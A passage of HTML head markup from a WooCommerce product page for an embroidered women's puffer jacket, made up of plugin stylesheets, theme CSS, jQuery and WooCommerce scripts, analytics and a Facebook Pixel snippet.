<link rel='stylesheet' id='trustseal_style-css' href='https://store.brandco.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=22012026120221' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://store.brandco.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://store.brandco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://store.brandco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-attachment-css' href='https://store.brandco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sfl_list_styles-css' href='https://store.brandco.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://store.brandco.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://store.brandco.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://store.brandco.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://store.brandco.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://store.brandco.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://store.brandco.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://store.brandco.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-391599.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-319108.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://store.brandco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://store.brandco.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://store.brandco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://store.brandco.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://store.brandco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://store.brandco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://store.brandco.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/store.brandco.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"74a3b405b8","ajax_url":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"a31b2b6547","ajaxurl":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/store.brandco.com\/product\/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered\/"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/store.brandco.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_118e13f119d1f0757be66b03e9861e44","fragment_name":"wc_fragments_118e13f119d1f0757be66b03e9861e44","request_timeout":"5000"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://store.brandco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://store.brandco.com/wp-json/wp/v2/product/475332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://store.brandco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://store.brandco.com/?p=475332' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://store.brandco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.brandco.com%2Fproduct%2Fben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://store.brandco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstore.brandco.com%2Fproduct%2Fben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered%2F&#038;format=xml" />
<link rel="alternate" href="https://agentstore.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            			<style>
		html {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-envoy-agentstore-com {
			--custom-store-font: "Karla", sans-serif;
			--custom-store-primary: #103966;
			--custom-store-primary-dark: #103966;
			--custom-store-variations-bg: #103966;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #103966;
			--custom-store-html-bg: white;
		}

		.multiple-domain-kwgo-agentstore-com {
			--custom-store-font: "Source Sans Pro", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-fivestar-agentstore-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-store-rippin-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-exp-agentstore-com {
			--custom-store-font: "Roboto", sans-serif;
			--custom-store-primary: #1B489B;
			--custom-store-primary-dark: #1B489B;
			--custom-store-variations-bg: #1B489B;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #1B489B;
			--custom-store-html-bg: #1B489B;
		}

		.multiple-domain-serhantorlando-agentstore-com {
			--custom-store-font: "Montserrat", sans-serif;
			--custom-store-primary: #121275;
			--custom-store-primary-dark: #121275;
			--custom-store-variations-bg: #121275;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #121275;
			--custom-store-html-bg: #121275;
		}

		.multiple-domain-store-consertus-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #CBA065;
			--custom-store-primary-dark: #CBA065;
			--custom-store-variations-bg: #CBA065;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #CBA065;
			--custom-store-html-bg: black;
		}

		.multiple-domain-store-onereal-com {
			--real-brand-pink: #ff557e;
			--real-brand-pink-dark: #b42648;
			--real-brand-teal: #00FBF0;
